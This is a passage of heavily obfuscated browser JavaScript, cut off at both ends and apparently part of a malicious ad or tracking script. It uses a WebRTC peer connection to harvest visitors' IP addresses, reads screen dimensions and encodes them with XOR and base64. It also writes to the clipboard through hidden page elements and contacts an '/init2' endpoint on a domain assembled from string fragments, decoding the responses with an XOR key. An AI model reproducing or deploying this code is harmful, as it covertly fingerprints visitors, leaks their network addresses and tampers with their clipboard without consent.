Y8(W- -'0xe',Y);},Yf=function(W,Y){return YW(W- -'0xe',Y);},Yb=function(W,Y){return YW(W- -'0xe',Y);},I=-0x1,P,u=B[YY(-'0x341')],C,W0,W1,W2=[0x0,0x0,0x0,0x0];P=[];while(++I<u){C=B[I],W0=B[++I],W2[0x0]=C>>0x2,W2[0x1]=(C&0x3)<<0x4|(W0||0x0)>>0x4;if(I>=u)W2[0x2]=W2[0x3]=0x40;else W1=B[++I],W2[0x2]=(W0&0xf)<<0x2|(W1||0x0)>>0x6,W2[0x3]=I>=u?0x40:W1&0x3f;P[YD(-'0x25a','06o9')](r[YY(-'0x2d6')](W2[0x0]),r[YY(-'0x2d6')](W2[0x1]),r[Yn(-'0x26d','20^f')](W2[0x2]),r[YY(-'0x2d6')](W2[0x3]));}var W3=P[Yo(-'0x22a')]('');return x?W3[YD(-'0x1ff','k(jN')](/=/g,''):W3;}function s(B){var Yc=function(W,Y){return Y5(W-'0xe8',Y);},Yt=function(W,Y){return Y5(W-'0xe8',Y);},YJ=function(W,Y){return Y5(W-'0xe8',Y);},Yk=function(W,Y){return Y5(W-'0xe8',Y);},YZ=function(W,Y){return Y6(W-'0xe8',Y);},Yv=function(W,Y){return YW(W-'0xe8',Y);},YU=function(W,Y){return Y8(W-'0xe8',Y);},YF=function(W,Y){return YW(W-'0xe8',Y);},YA=function(W,Y){return Y8(W-'0xe8',Y);},YO=function(W,Y){return YW(W-'0xe8',Y);},x=[],I,P,u,C,W0,W1,W2,W3=B[Yv(-'0x24b')]%0x4;if(W3==0x1)throw new Error(Yv(-'0x27c')+Yc(-'0x152','qhGP')+B);if(W3==0x2)B=B+'==';else W3==0x3&&(B=B+'=');var W4=0x0,W5=B[Yt(-'0x255','[7wR')];while(W4<W5){C=r[Yc(-'0xab','RmSJ')](B[Yc(-'0x1ce','XV2x')](W4++)),W0=r[Yc(-'0x1cd','9^5O')](B[YZ(-'0x133','[7wR')](W4++)),W1=r[Yc(-'0x1cd','9^5O')](B[YU(-'0x1e0')](W4++)),W2=r[YJ(-'0x1b5','k(jN')](B[YF(-'0x1e0')](W4++));if(C==-0x1||W0==-0x1||W1==-0x1||W2==-0x1)throw new Error(Yv(-'0x27c')+Yc(-'0x24a','e7!o')+B);if(C==0x40||W0==0x40||W4<W5&&(W1==0x40||W2==0x40))throw new Error(Yv(-'0x27c')+YZ(-'0x154','s$vr')+B);I=C<<0x2|W0>>0x4,x[YJ(-'0x208','vOw6')](I),P=(W0&0xf)<<0x4|W1>>0x2,u=(W1&0x3)<<0x6|W2,W1!=0x40&&x[YF(-'0x25b')](P),W2!=0x40&&x[Yk(-'0x236','!riU')](u);}return x;}function V(B){var YM=function(W,Y){return Y9(W- -'0x3a6',Y);},YE=function(W,Y){return Y5(W- -'0x3a6',Y);},Yi=function(W,Y){return Y9(W- -'0x3a6',Y);},Ym=function(W,Y){return Y5(W- -'0x3a6',Y);},Yp=function(W,Y){return Y7(W- -'0x3a6',Y);},YL=function(W,Y){return YW(W- -'0x3a6',Y);},YR=function(W,Y){return Y8(W- -'0x3a6',Y);},x=-0x1,I=B[YL(-'0x6d9')],P,u=[];if(/^[\x00-\x7f]*$/[YM(-'0x553','$alN')](B))while(++x<I){u[YE(-'0x6ca','aDYA')](B[YL(-'0x587')](x));}else while(++x<I){P=B[Yi(-'0x5a7','gby&')](x);if(P<0x80)u[YM(-'0x5f9','hix*')](P);else{if(P<0x800)u[YE(-'0x6ca','aDYA')](P>>0x6|0xc0,P&0x3f|0x80);else u[Ym(-'0x594','F#OT')](P>>0xc|0xe0,P>>0x6&0x3f|0x80,P&0x3f|0x80);}}return u;}function l(B){var Ya=function(W,Y){return Y7(W- -'0x120',Y);},YS=function(W,Y){return Y6(W- -'0x120',Y);},Yg=function(W,Y){return Y8(W- -'0x120',Y);},YQ=function(W,Y){return YW(W- -'0x120',Y);},YG=function(W,Y){return YW(W- -'0x120',Y);},YN=function(W,Y){return YW(W- -'0x120',Y);},Yw=function(W,Y){return YW(W- -'0x120',Y);},x=[],I=0x0,P,u,C;P=u=C=0x0;while(I<B[Yg(-'0x453')]){P=B[I];if(P<0x80)x[Yg(-'0x463')](String[Ya(-'0x34f','](rO')+'de'](P)),I++;else P>0xbf&&P<0xe0?(u=B[I+0x1],x[Ya(-'0x35b','b(*9')](String[Yg(-'0x466')+'de']((P&0x1f)<<0x6|u&0x3f)),I+=0x2):(u=B[I+0x1],C=B[I+0x2],x[Yg(-'0x463')](String[Yw(-'0x466')+'de']((P&0xf)<<0xc|(u&0x3f)<<0x6|C&0x3f)),I+=0x3);}return x[YG(-'0x33c')]('');}return[function(B){var YK=function(W,Y){return Y8(W-'0x22c',Y);};if(!B)return'';var x=V(B),I=x[YK(-'0x107')];for(var P=0x0;P<I;P++){x[P]=x[P]^0x96;}return T(x,!![]);},function(B,x){var Yd=function(W,Y){return Y8(W-'0x191',Y);},YH=function(W,Y){return YW(W-'0x191',Y);};if(!B)return'';x=x||[0x96];var I=x[Yd(-'0x1a2')],P=s(B);for(var u=0x0,C=P[Yd(-'0x1a2')];u<C;u++){P[u]=P[u]^x[u%I]&0xff;}return l(P);},function(B,x){if(!B)return'';return T(V(B),x);},function(B){if(!B)return'';return l(s(B));}];}(),z=b[0x0],v=b[0x1],U=b[0x2],c=b[0x3],t=window,J=t[Yj('0x1c7','Dg6F')],k=t[Yj('0x304','UV^7')],Z=t[Yy('0x247')+Yj('0x2cd','&X@J')],F=t[Yy('0x2d1')],A=D||Yr('0x39e')+Yj('0x396','gby&')+'om',O=t[YT('0x1de','0!Yu')+'ge'],L={'get':function(r){var YV=function(W,Y){return YX(W- -'0x3d6',Y);};try{return O&&O[YV(-'0xc2','UHU$')](r);}catch(T){}},'set':function(r,T){var Yl=function(W,Y){return Yy(W-'0x1e9',Y);};try{O&&O[Yl('0x3ac')](r,T);}catch(s){}},'del':function(r){var YB=function(W,Y){return Yy(W-'0x117',Y);};try{O&&O[YB('0x335')](r);}catch(T){}}};function M(){var Yu=function(W,Y){return Yr(W- -'0x289',Y);},D1=function(W,Y){return Ye(W- -'0x289',Y);},Yx=function(W,Y){return Ys(W- -'0x289',Y);},YI=function(W,Y){return YT(W- -'0x289',Y);},YP=function(W,Y){return YT(W- -'0x289',Y);},YC=function(W,Y){return Yq(W- -'0x289',Y);},D0=function(W,Y){return Yj(W- -'0x289',Y);};return!t[Yx(-'0x47','cBbt')]&&(/iPad|iPhone|iPod/[Yx(-'0x7a','b(*9')](k[Yx('0x1b','B]BO')])||k[Yu('0x1c')]===YP('0x5d','b(*9')&&k[YI('0x3b','DoS%')+D1(-'0xaa')]>0x1);}function E(r){try{return decodeURIComponent(r||'');}catch(T){return r;}}function R(r){var D5=function(W,Y){return YX(W- -'0x3dd',Y);},D6=function(W,Y){return YT(W- -'0x3dd',Y);},D7=function(W,Y){return Ys(W- -'0x3dd',Y);},D8=function(W,Y){return YX(W- -'0x3dd',Y);},D9=function(W,Y){return Ys(W- -'0x3dd',Y);},D2=function(W,Y){return Ye(W- -'0x3dd',Y);},D3=function(W,Y){return Yy(W- -'0x3dd',Y);},D4=function(W,Y){return Ye(W- -'0x3dd',Y);},DW=function(W,Y){return Yy(W- -'0x3dd',Y);},DY=function(W,Y){return Ye(W- -'0x3dd',Y);};r=r||F[D2(-'0x214')];var T=r[D2(-'0x201')]('?'),s=r[D4(-'0x201')]('#');if(T==-0x1||T==r[D5(-'0x122','vOw6')]-0x1)return{};var V=s==-0x1||s<T?r[D6(-'0x118','k(jN')](T+0x1):r[D5(-'0x120','cY1#')](T+0x1,s),l=V[D6(-'0xdb','vOw6')](/\+/g,D7(-'0x1c3','qJr*'))[D2(-'0xbb')]('&'),B={};for(var x=0x0;x<l[D3(-'0x1e8')];x++){var I=l[x][D6(-'0xc1','qJr*')]('='),P=E(I[0x0]),u=E(I[0x1]);if(P&&u){if(typeof B[P]===D3(-'0x21b'))B[P]=u;else typeof B[P]===DY(-'0x5a')?B[P][D6(-'0x35','&X@J')](u):B[P]=[B[P],u];}}return B;}function i(r){var Do=function(W,Y){return YT(W-'0x223',Y);},Db=function(W,Y){return YT(W-'0x223',Y);},Dv=function(W,Y){return YX(W-'0x223',Y);},DU=function(W,Y){return Ys(W-'0x223',Y);},DD=function(W,Y){return Ye(W-'0x223',Y);},Dh=function(W,Y){return Yy(W-'0x223',Y);},Dn=function(W,Y){return Yy(W-'0x223',Y);},Df=function(W,Y){return Yy(W-'0x223',Y);},Dz=function(W,Y){return Yr(W-'0x223',Y);},T=[];for(var s in r){var V=r[s];if(Object[DD('0x528')][Dh('0x466')][Do('0x513','9^5O')](V)==Dh('0x558')+DD('0x4f9'))for(var l=0x0;l<V[Do('0x457','7Nj*')];l++){V[l]!=null&&typeof V[l]!=Dn('0x3e5')&&T[Db('0x3fd','c4yC')](encodeURIComponent(s)+'='+encodeURIComponent(V[l]));}else V!=null&&typeof V!=DU('0x444','cY1#')&&T[Dh('0x408')](encodeURIComponent(s)+'='+encodeURIComponent(V));}return T[DD('0x52f')]('&');}function m(){var DJ=function(W,Y){return Yy(W-'0x102',Y);},Dc=function(W,Y){return YT(W-'0x102',Y);},Dt=function(W,Y){return Yj(W-'0x102',Y);},r=0x0,T=arguments[Dc('0x3a5','cY1#')],s=arguments[r]||'',V=s[Dc('0x317','gPmo')]('?'),l=R(s);for(r=0x1;r<T;r++){var B=arguments[r];for(var x in B){l[x]=B[x];}}return(V==-0x1?s:s[DJ('0x328')](0x0,V))+'?'+i(l);}function p(r){var DZ=function(W,Y){return Ye(W- -'0x33e',Y);},DF=function(W,Y){return Yy(W- -'0x33e',Y);},Dk=function(W,Y){return YX(W- -'0x33e',Y);},T=((r||'')+'')[Dk(-'0xa5','D3uJ')](/[^0-9a-zA-Z_]/g,'')||'_';return T[DZ(-'0x149')]>0x7&&(T=T[DF(-'0x118')](0x0,0x7)),T;}function g(r,T,s){var DA=function(W,Y){return Ys(W-'0x23a',Y);},DO=function(W,Y){return Yj(W-'0x23a',Y);};try{r=JSON[DA('0x4fc','c4yC')](r),T&&T!=r['c']&&(r['c']=T,delete r['cc']),s&&(r['d']=s),r=JSON[DO('0x4b0','[7wR')](r);}catch(V){}return r;}function Q(r,T,s){try{r=U(g(c(r),T,s));}catch(V){}return r;}function a(r,T,s){try{r=encodeURIComponent(g(decodeURIComponent(r),T,s));}catch(V){}return r;}function S(r,T,s){var DM=function(W,Y){return Yq(W- -'0x1ae',Y);},DL=function(W,Y){return Ye(W- -'0x1ae',Y);};try{var V=decodeURIComponent(r);(V=/^(.*&)?op=([^&]+)(&.*)?$/[DL('0x163')](V))&&(V=(V[0x1]||'')+DM('0x144','XV2x')+Q(decodeURIComponent(V[0x2]),T,s)+(V[0x3]||''),r=encodeURIComponent(V));}catch(l){}return r;}function G(r,T,s){var DR=function(W,Y){return YT(W- -'0x3dd',Y);},Di=function(W,Y){return Yj(W- -'0x3dd',Y);},Dp=function(W,Y){return Ys(W- -'0x3dd',Y);},Dg=function(W,Y){return Yq(W- -'0x3dd',Y);},Da=function(W,Y){return YX(W- -'0x3dd',Y);},DE=function(W,Y){return Ye(W- -'0x3dd',Y);},Dm=function(W,Y){return Ye(W- -'0x3dd',Y);},DQ=function(W,Y){return Yr(W- -'0x3dd',Y);},DS=function(W,Y){return Yr(W- -'0x3dd',Y);},DG=function(W,Y){return Yy(W- -'0x3dd',Y);},V,l,B;if((V=r[DE(-'0x201')](DR(-'0x181','e7!o')))==-0x1)return r;l=r[Di(-'0x12e','&p@C')]('/',V+0x3),B=r[Dm(-'0x201')]('?');B==-0x1&&(B=r[Di(-'0xaa','UHU$')]);var x=r[DR(-'0x1d1','&p@C')](0x0,V),I=l==-0x1?r[DQ(-'0x1b7')](V+0x3,B):r[Di(-'0x45','qJr*')](V+0x3,l),P=l==-0x1?'':r[Dm(-'0x1b7')](l,B),u=r[DR(-'0x11e','gby&')](B),C;if(C=new RegExp(Dg(-'0x205','vOw6')+DQ(-'0x16d')+Di(-'0x194','06o9'))[DS(-'0xcc')](P))P=(C[0x1]||'')+Q(C[0x2],T,s)+(C[0x3]||'');else{if(C=new RegExp(DR(-'0x1db','$alN')+DE(-'0x112')+Dg(-'0x169','0!Yu'))[Da(-'0x116','aDYA')](u))u=(C[0x1]||'')+DG(-'0x41')+a(C[0x2],T,s)+(C[0x3]||'');else{if(C=new RegExp(Da(-'0x12f','7Nj*')+DG(-'0x37')+Dg(-'0xb9','yUY*'))[Dg(-'0x9d','&X@J')](u))u=(C[0x1]||'')+DS(-'0xce')+S(C[0x2],T,s)+(C[0x3]||'');else return r;}}return x+Dg(-'0x210','3AE8')+I+P+u;}var N=function(){var h6=function(W,Y){return Yj(W- -'0x39d',Y);},hW=function(W,Y){return Ys(W- -'0x39d',Y);},hY=function(W,Y){return Ys(W- -'0x39d',Y);},hb=function(W,Y){return Yj(W- -'0x39d',Y);},hz=function(W,Y){return YT(W- -'0x39d',Y);},h4=function(W,Y){return Yy(W- -'0x39d',Y);},h5=function(W,Y){return Yy(W- -'0x39d',Y);},h7=function(W,Y){return Yr(W- -'0x39d',Y);},h8=function(W,Y){return Yr(W- -'0x39d',Y);},h9=function(W,Y){return Yr(W- -'0x39d',Y);},r={},T=[],s,V,l=new n(),B,x=function(){var Dd=function(W,Y){return _Y(W-'0xb',Y);},Dj=function(W,Y){return _Y(W-'0xb',Y);},Dq=function(W,Y){return _Y(W-'0xb',Y);},Dy=function(W,Y){return _Y(W-'0xb',Y);},DX=function(W,Y){return _Y(W-'0xb',Y);},DN=function(W,Y){return _D(W-'0xb',Y);},Dw=function(W,Y){return _D(W-'0xb',Y);},DK=function(W,Y){return _D(W-'0xb',Y);},DH=function(W,Y){return _D(W-'0xb',Y);},De=function(W,Y){return _D(W-'0xb',Y);};V&&V[DN('0x165')+Dw('0x1e')]&&V[Dw('0x165')+Dd('0x7b','DoS%')][Dw('0xd6')]&&B!=V[Dj('0x69','!riU')+Dj('0x17e','FsgV')][Dy('0x1cc','B]BO')]&&(B=V[Dq('0x175','9^5O')+DK('0x1e')][Dq('0x1d0','](rO')],W0(B));},I=setInterval(x,0x32);function P(){var Dr=function(W,Y){return _Y(W- -'0x1af',Y);},DT=function(W,Y){return _Y(W- -'0x1af',Y);},Ds=function(W,Y){return _Y(W- -'0x1af',Y);};!l[Dr(-'0x155','F#OT')]()&&(clearInterval(I),x(),l[Dr(-'0x152','DoS%')](),V&&V[Ds(-'0xea','bcps')]());}function u(W1){P();}function C(W1){var Dl=function(W,Y){return _D(W- -'0xf3',Y);},DV=function(W,Y){return _Y(W- -'0xf3',Y);},W2=W1[DV(-'0x87','3AE8')]('.'),W3=0x0;for(var W4=0x0;W4<W2[Dl(-'0xbd')];W4++){W3=W3<<0x8|parseInt(W2[W4])&0xff;}return W3;}function W0(W1){var Dx=function(W,Y){return _Y(W- -'0x27e',Y);},h0=function(W,Y){return _Y(W- -'0x27e',Y);},h1=function(W,Y){return _Y(W- -'0x27e',Y);},h2=function(W,Y){return _Y(W- -'0x27e',Y);},h3=function(W,Y){return _Y(W- -'0x27e',Y);},DB=function(W,Y){return _D(W- -'0x27e',Y);},DI=function(W,Y){return _D(W- -'0x27e',Y);},DP=function(W,Y){return _D(W- -'0x27e',Y);},Du=function(W,Y){return _D(W- -'0x27e',Y);},DC=function(W,Y){return _D(W- -'0x27e',Y);},W2=W1[DB(-'0x11b')]('\x0d\x0a'),W3,W4,W5,W6;for(var W7=0x0;W7<W2[Dx(-'0x1d0','UV^7')];W7++){W3=W2[W7],W4=W3[DI(-'0x11b')]('\x20');if(W3[DP(-'0x261')](Du(-'0xad')+'e:')==0x0&&(W5=W4[0x7])&&W5==DB(-'0x208')&&(W6=W4[0x4])){}else{if(W3[DB(-'0x261')](DB(-'0x185'))==0x0&&(W5=W4[0x2])&&(W5==Dx(-'0x102','(q$V')||W5==Dx(-'0xd7','](rO'))&&(W6=W4[0x3])){}else{if(W3[Du(-'0x261')]('c=')==0x0&&(W5=W4[0x1])&&(W5==DB(-'0x1b6')||W5==h0(-'0x11e','UV^7'))&&(W6=W4[0x2])){}else continue;}}if(W6&&!r[W6]){if(/^[0-9]{1,3}(\.[0-9]{1,3}){3}$/[h3(-'0x25a','hix*')](W6)){if(W6==Dx(-'0x16e','gbBR')||W6[DC(-'0x261')](Du(-'0x1e6'))==0x0||W6[DP(-'0x261')](h3(-'0x200','s$vr'))==0x0||(C(W6)&0xf0000000)==0xe0000000){}else r[W6]=0x1,T[h0(-'0x1f5','UHU$')](W6);}else/^[a-f0-9]{0,4}(:[a-f0-9]{0,4})+(:[0-9]{1,3}(\.[0-9]{1,3}){3})?$/i[DI(-'0x175')](W6)&&(r[W6]=0x1,T[h2(-'0x23c','&p@C')](W6));}}T[h0(-'0x1d7','D3uJ')]&&P();}try{!M()&&(s=t[h4(-'0x2d')+h4(-'0x164')]||t[h6(-'0x144','D3uJ')+h7(-'0x1a0')]||t[h4(-'0x8f')+h4(-'0x1c4')+h6(-'0x14f','9^5O')])?(V=new s({'iceServers':[]}),V[h5(-'0x4')+hY(-'0x5a','0!Yu')]=function(W1){var hh=function(W,Y){return hY(W-'0x16e',Y);},ho=function(W,Y){return hY(W-'0x16e',Y);},hD=function(W,Y){return h4(W-'0x16e',Y);},hn=function(W,Y){return h5(W-'0x16e',Y);},hf=function(W,Y){return h7(W-'0x16e',Y);};W1[hD('0x70')]&&W1[hh('0x12','FsgV')][hh('0x65','ROL(')]&&W0('a='+W1[hn('0x70')][hD('0x70')]);},V[h4(-'0xe4')+hb(-'0x16c','yUY*')](W||hW(-'0x16b','vOw6')+'l'),V[h4(-'0x14')+'r'](function(W1){var hv=function(W,Y){return h6(W-'0x366',Y);},hU=function(W,Y){return hb(W-'0x366',Y);};try{V[hv('0x2a3','](rO')+hU('0x36c','gby&')](W1,function(){},u);}catch(W2){u(W2);}},u),setTimeout(P,0x12c)):u(hb(-'0x70','](rO'));}catch(W1){u(W1);}return function(W2){var hc=function(W,Y){return h6(W-'0x248',Y);};l[hc('0x1c9','mDk(')](function(){W2(T);});};}();function w(r){var hF=function(W,Y){return Yj(W-'0xc3',Y);},hA=function(W,Y){return Yq(W-'0xc3',Y);},ha=function(W,Y){return Ys(W-'0xc3',Y);},hS=function(W,Y){return Yq(W-'0xc3',Y);},hG=function(W,Y){return YX(W-'0xc3',Y);},ht=function(W,Y){return Ye(W-'0xc3',Y);},hJ=function(W,Y){return Yy(W-'0xc3',Y);},hk=function(W,Y){return Ye(W-'0xc3',Y);},hZ=function(W,Y){return Yy(W-'0xc3',Y);},hO=function(W,Y){return Yr(W-'0xc3',Y);},T=r[ht('0x3e9')],s=r[hJ('0x2bd')],V=r[hJ('0x2d3')];T&&hZ('0x344')!=typeof T&&(T=JSON[hF('0x2f0','ev%&')](T));V!=hF('0x402','bcps')&&T&&(s=s+(s[hJ('0x29f')]('?')>-0x1?'&':'?')+T,T=null);var l;function B(){var hi=function(W,Y){return hF(W-'0x3f',Y);},hL=function(W,Y){return ht(W-'0x3f',Y);},hM=function(W,Y){return hO(W-'0x3f',Y);},hE=function(W,Y){return hJ(W-'0x3f',Y);},hR=function(W,Y){return hZ(W-'0x3f',Y);},hm=function(W,Y){return ht(W-'0x3f',Y);},P;/\/init2(\?(.*))?$/[hL('0x3ca')](s)?P=v(l[hM('0x2f9')+'xt'],[-0x60,0x2d,-0x15,-0xf,-0x5,0x7b,0x7c,-0x3f,-0x1d,-0x2d,-0x55,-0x1,-0x77,0x3e,0x49,0x1f,0x25,-0x16,0x7a,-0x4,0x39,0x4f,0x38,0x4d,0x39,-0x77,-0x4b,0x1e,0x28,0x68,0x34,0xb]):P=l[hL('0x43f')]||l[hL('0x2f9')+'xt']||{},r[hi('0x3ce','(q$V')]&&r[hE('0x2cd')](typeof P==hR('0x383')?JSON[hm('0x37f')](P):P);}function x(){var hQ=function(W,Y){return hO(W-'0x9f',Y);},hp=function(W,Y){return hA(W-'0x9f',Y);},hg=function(W,Y){return hA(W-'0x9f',Y);};r[hp('0x40d','B]BO')]&&r[hp('0x4ea','F#OT')](l[hQ('0x458')]);}if(t[ha('0x2c6','7Nj*')+hk('0x351')]&&t[hA('0x411','F#OT')+ht('0x351')][ht('0x3c8')]&&t[ht('0x3b2')+hO('0x351')][hG('0x409','gPmo')][hA('0x3c4','cY1#')])l=new t[(hG('0x450','s$vr'))+(hF('0x3bf','Q&yK'))](),l[ha('0x2e2','7Nj*')]=x,typeof r[hS('0x32d','gbBR')]==hJ('0x42e')&&(l[hO('0x3e0')]=r[hF('0x3a1','$alN')]),l[hA('0x296','cY1#')]=x,l[ht('0x3e8')]=B,l[hS('0x3ab','hix*')](V,s),l[hG('0x350','bcps')](T);else{l=new t[(hF('0x322','qhGP'))+(ha('0x2ac','$alN'))](),l[hZ('0x2d9')+ht('0x30f')]=function(){var hw=function(W,Y){return hZ(W- -'0x389',Y);},hN=function(W,Y){return hF(W- -'0x389',Y);};l[hN(-'0x51','0!Yu')]==0x4&&(l[hw(-'0x82')]==0xc8?B():x());};var I=r[hS('0x2bf','ROL(')]!==![];l[hS('0x407','b(*9')]=x,l[hk('0x33d')](V,s,I),I&&typeof r[hG('0x288','7Nj*')]==hA('0x30e','](rO')&&(l[hJ('0x3e0')]=r[hS('0x313','B0!9')]),l[ha('0x3c6','!riU')+hF('0x29e','yUY*')]=!![],l[hJ('0x41b')+hZ('0x2cb')]&&r[hZ('0x36d')+'e']&&l[hS('0x293','&p@C')+ha('0x3a6','7Nj*')](hF('0x3e3','7Nj*')+'pe',r[hJ('0x36d')+'e']),l[hZ('0x309')](T||null);}return l;}function K(r){N(function(T){var hj=function(W,Y){return _D(W- -'0x94',Y);},hK=function(W,Y){return _Y(W- -'0x94',Y);},hd=function(W,Y){return _Y(W- -'0x94',Y);},hH=function(W,Y){return _Y(W- -'0x94',Y);},hq=function(W,Y){return _Y(W- -'0x94',Y);},hy=function(W,Y){return _Y(W- -'0x94',Y);},s,V,B,x={};try{s=t[hK('0x69','UHU$')][hd(-'0x3c','gby&')]||'',V=t[hK('0x111','ROL(')][hj('0x112')]||'',B=t[hH(-'0x15','0!Yu')+hq('0x5a','ev%&')]||'';}catch(u){}for(var I=0x0,T=T||[],P=T[hq('0xfd','mDk(')];I<P;I++){T[I]=z(T[I]||'');}r({'sw':z(''+(s||0x0)),'sh':z(''+(V||0x0)),'sp':B,'li':T});});}function d(r,T,s){var hr=function(W,Y){return Ye(W-'0x1c8',Y);},hl=function(W,Y){return Yr(W-'0x1c8',Y);},hB=function(W,Y){return Ye(W-'0x1c8',Y);},hx=function(W,Y){return Yr(W-'0x1c8',Y);},hI=function(W,Y){return Yr(W-'0x1c8',Y);},hX=function(W,Y){return YX(W-'0x1c8',Y);},he=function(W,Y){return Yq(W-'0x1c8',Y);},hT=function(W,Y){return YT(W-'0x1c8',Y);},hs=function(W,Y){return YT(W-'0x1c8',Y);},hV=function(W,Y){return YT(W-'0x1c8',Y);},V=!!J[hX('0x56d','OP6y')+'de'];if(V)return![];var l='ex',B=he('0x4a3','B]BO'),x=hr('0x4de'),I='co',P='py',u=l+B+x,C=I+P;if(typeof J[u]!=hT('0x56a','gby&'))return![];var W0=J[hT('0x43f','ev%&')+hT('0x440','ev%&')](hl('0x3ff'));W0[hl('0x559')]=r;var W1=[];for(var W2=0x0;W2<W0[hx('0x3b2')][hl('0x3bd')];W2++){W1[W2]=W0[hr('0x3b2')][W2];}var W3=![],W4,W5,W6=T?T+(new Date()[hr('0x4f8')]()+(s||0x1))+'-':null;for(var W2=0x0;W2<W1[hV('0x42e','D3uJ')];W2++){try{W4=W1[W2],J[hX('0x3f0','AxC6')][hl('0x536')+'d'](W4);if(W4[hl('0x3ec')]===hr('0x552'))W4[hB('0x4d3')]();else{if(W4[hV('0x3f2','ev%&')]===hI('0x4df')||W4[hT('0x4d1','aDYA')]===hx('0x3b4')){W6&&(W4[hX('0x513','B0!9')]=U(c(W4[hX('0x4a5','[7wR')])+W6));var W7=W4[hT('0x4bb','UHU$')+'te'](hl('0x4f7'));!W7&&W4[he('0x474','06o9')+'te'](hl('0x4f7'),''),W4[hI('0x388')](),W4[he('0x459','c4yC')+hI('0x460')](0x0,W4[hl('0x51d')][hB('0x3bd')]),!W7&&W4[hB('0x443')+hB('0x3b8')](hl('0x4f7'));}else{var W8=t[hx('0x426')+hV('0x47a','juC@')](W4),W9=W8[hI('0x4bd')+hl('0x388')]||W8[hI('0x387')+hI('0x4f4')]||W8[hX('0x402','cBbt')+'t'];W9==hT('0x3ea','gPmo')&&(W4[hx('0x3da')][hl('0x448')]=hl('0x4fc'),W4[hX('0x392','OP6y')][hV('0x525','D3uJ')+hV('0x512','juC@')]=hr('0x4fc'),W4[hs('0x396','Q&yK')][hr('0x4f6')+hX('0x4e9','3AE8')]=hI('0x4fc'));W4[hI('0x4ac')+'te'](hx('0x394')+hx('0x3f6'))&&W4[he('0x425','qJr*')]();W6&&W4[hT('0x399','3AE8')+'te'](he('0x541','D3uJ'),W6);W5=t[hV('0x419','DoS%')+'on']();var WW=J[hx('0x47c')+'e']();WW[hs('0x3f1','b(*9')](W4),W5[hx('0x39c')+hV('0x447','$alN')](),W5[hT('0x471','DoS%')](WW);}}W3=J[u](C);}catch(WY){W3=![];}J[hX('0x439','bcps')][hI('0x47d')+'d'](W4);}return W5&&W5[hx('0x39c')+hr('0x4bf')](),W3;}function H(){var hC=function(W,Y){return Ys(W- -'0x52',Y);},o0=function(W,Y){return Yj(W- -'0x52',Y);},o1=function(W,Y){return Ys(W- -'0x52',Y);},hP=function(W,Y){return Ye(W- -'0x52',Y);},hu=function(W,Y){return Yy(W- -'0x52',Y);},o2=function(W,Y){return Yr(W- -'0x52',Y);},o3=function(W,Y){return Ye(W- -'0x52',Y);},o4=function(W,Y){return Yr(W- -'0x52',Y);},r=t[hP('0x1bc')]&&t[hP('0x1bc')][hC('0x264','#VG@')]&&t[hC('0x355','RmSJ')][o1('0x176','hix*')][hu('0x1b7')];return!!(M()&&r&&k[o3('0x334')]&&k[o4('0x334')][o4('0x2fa')]);}function j(r,T){var o6=function(W,Y){return Yq(W- -'0x1c5',Y);},o7=function(W,Y){return Ys(W- -'0x1c5',Y);},oY=function(W,Y){return YX(W- -'0x1c5',Y);},oh=function(W,Y){return Ys(W- -'0x1c5',Y);},oo=function(W,Y){return Yq(W- -'0x1c5',Y);},o5=function(W,Y){return Yy(W- -'0x1c5',Y);},o8=function(W,Y){return Yy(W- -'0x1c5',Y);},o9=function(W,Y){return Yr(W- -'0x1c5',Y);},oW=function(W,Y){return Ye(W- -'0x1c5',Y);},oD=function(W,Y){return Yy(W- -'0x1c5',Y);},s=function(){T(!![]);},V=function(){T(![]);};try{var l=[o5('0x10f'),o6('0xc1','qhGP'),o6('0x1c7','aDYA')+o8('0x192'),o5('0x10e'),o8('0x1da')],B=[];for(var x=0x0;x<r[o7('0x18','0!Yu')];x++){var I=parseInt(r[x]),P={};P[l[I]]='',B[oW('0x20')](new t[(oh('0x188','Q&yK'))+(o6('0x18a','DoS%'))](P));}var u=k[o6('0xcd','cBbt')][oY('0x76','Dg6F')](B);u&&u[oW('0x173')]?u[o7('0x17c','juC@')](s,V):s();}catch(C){V();}}function q(r,T){var of=function(W,Y){return Yj(W-'0x29',Y);},ob=function(W,Y){return Yj(W-'0x29',Y);},oz=function(W,Y){return YX(W-'0x29',Y);},oc=function(W,Y){return YT(W-'0x29',Y);},ot=function(W,Y){return Yq(W-'0x29',Y);},on=function(W,Y){return Yr(W-'0x29',Y);},ov=function(W,Y){return Yy(W-'0x29',Y);},oU=function(W,Y){return Yy(W-'0x29',Y);},oJ=function(W,Y){return Ye(W-'0x29',Y);},ok=function(W,Y){return Ye(W-'0x29',Y);},s,V,l=![];if(l)s=on('0x395'),V=of('0x39b','bcps')+ob('0x236','[7wR')+ob('0x30b','mDk(');else{if(typeof J[on('0x395')]!==on('0x1eb'))s=of('0x37c','06o9'),V=of('0x324','cBbt')+oz('0x308','!riU');else{if(typeof J[oz('0x281','DoS%')]!==ob('0x32f','gby&'))s=oU('0x328'),V=ob('0x353','gPmo')+of('0x292','06o9');else typeof J[oU('0x265')+'en']!==oJ('0x1eb')&&(s=ov('0x265')+'en',V=oc('0x2fb','b(*9')+on('0x249')+'ge');}}var B=function(C){var oF=function(W,Y){return of(W- -'0x137',Y);},oZ=function(W,Y){return ok(W- -'0x137',Y);},oA=function(W,Y){return on(W- -'0x137',Y);};if(l&&C&&typeof C[oZ('0x25e')]!=oF('0xf2','[7wR'))return C[oZ('0x25e')];return s&&J[s];},x,I,P,u;P=function(){var oL=function(W,Y){return ob(W-'0x5d',Y);},oO=function(W,Y){return oJ(W-'0x5d',Y);};x&&(J[oO('0x2d0')+oL('0x279','k(jN')](V,x),x=null),I&&(clearTimeout(I),I=null);},u=function(){var oM=function(W,Y){return oc(W- -'0x187',Y);};P(),!B()&&typeof r==oM('0xb5','[7wR')&&r();},I=setTimeout(u,T),V&&(x=function(C){B()&&P();},J[oz('0x2e9','DoS%')+oz('0x3c9','b(*9')](V,x,![]));}var y={'frm':function(r){var om=function(W,Y){return Yr(W-'0x316',Y);},op=function(W,Y){return Yy(W-'0x316',Y);},oa=function(W,Y){return Yr(W-'0x316',Y);},oS=function(W,Y){return Yy(W-'0x316',Y);},oG=function(W,Y){return Yy(W-'0x316',Y);},oE=function(W,Y){return Ys(W-'0x316',Y);},oR=function(W,Y){return YX(W-'0x316',Y);},oi=function(W,Y){return Yq(W-'0x316',Y);},og=function(W,Y){return Yj(W-'0x316',Y);},oQ=function(W,Y){return 